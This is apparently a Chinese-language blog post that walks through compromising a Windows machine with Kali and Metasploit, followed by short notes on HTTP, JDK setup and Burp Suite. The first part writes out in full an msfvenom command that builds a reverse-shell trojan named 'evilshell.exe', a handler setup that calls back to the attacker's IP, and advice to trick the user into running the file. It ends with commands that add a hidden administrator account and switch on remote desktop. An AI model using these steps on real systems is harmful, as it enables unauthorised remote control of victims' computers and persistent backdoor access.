使用kali中的Metasploit生成木马控制windows系统

Kali基于BT5 R3,其中Metasploit是一个综合利用工具,能极大地提高攻击者的渗透效率,进入该工具的方式:msfconsole,MSF依赖Postgresql数据库,使用前需要开启该数据库。



Step1:生成木马,msfvenom

Msfvenom -p windows/meterpreter/reverse_tcp lhost=kali的ip lport=5555 -f exe >/root/Desktop/evilshell.exe

-p 参数后跟上payload,攻击成功之后要做什么事

lhost 后面跟监听的ip

lhost 后面跟监听的端口

-f 后面跟要生成后门文件



Step2:将木马文件evilshell.exe 拷贝到/var/www/html文件夹下,开启apache

在肉鸡上打开浏览器,访问该站点=kali的ip,将木马文件下载都肉鸡上

Step3:开启MSF

Msfconsole(提前查看postgresql状态)

=[ metasploit v5.0.41-dev ]

+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]

+ -- --=[ 556 payloads - 45 encoders - 10 nops ]

+ -- --=[ 4 evasion ]

其中,exploits:开发利用,攻击某些服务、平台、系统等用到的工具

Payloads:载荷载体,攻击成功之后要做什么

Msf>use exploit/multi/handler

Msf exploit(handler) >set payload windows/meterpreter/reverse_tcp

Msf exploit(handler) > show options 显示参数

Msf exploit(handler) > set lport 5555 设置端口

Msf exploit(handler) > set lhost 192.168.56.139设置ip

Msf exploit(handler) > exploit



Step4:在windows中诱导用户点击exe程序(社会工程学攻击),在kali中就会得到肉鸡的shell(meterpreter)

Metrepreter > shell就能进入肉鸡的shell页面

Ipconfig 查看肉鸡ip



Net user hacker$ 123.com /add

Net localgroup administrators$ /add

开启肉鸡的远程桌面连接功能

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

在kali中重新打开一个终端,rdesktop 肉鸡ip,用 刚创建的用户和组登录,就能进肉鸡界面

HTTP协议基础

工具的介绍

JDK是java的软件开发工具包,方便我们在本地运行java开发工具

Win7配置环境变量: 计算机→属性→高级系统设置→高级→环境变量→系统变量 点击进入,在“变量值”中最后添加 JDK的地址 最后确定。

Win10配置环境变量:计算机→属性→高级系统设置→aO记→环境变量→path,在最后的空白行中直接输入程序的安装路径

验证:java -version

BurpSuit,渗透测试工具,使用java开发,方便渗透测试人员测试web站点

功能:爬虫、扫描、拦包、重发、爆破、解码编码、比较。

HTTP协议特点:

简单快速,请求方式有get、post、head等8种

无连接无状态

支持模式有B/S C/S(websocket)

URL 统一资源定位符,在网络中用来标识某处的资源



请求包:request=请求行+请求头+空行+请求数据

请求方式:

http1.0 GET POST HEAD

httr1.1 GET POST HEAD OPTIONS PUT DELETE TRACE CONNECT



使用BP拦截HTTP请求包:

来源:oschina

链接:https://my.oschina.net/u/4410805/blog/3391472